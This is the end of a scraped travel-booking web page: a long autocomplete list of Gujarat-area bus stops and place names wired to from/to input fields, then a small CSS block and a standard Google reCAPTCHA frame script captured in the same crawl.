"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LjvwFVx3jjD1q6hEvojr9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895656110');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>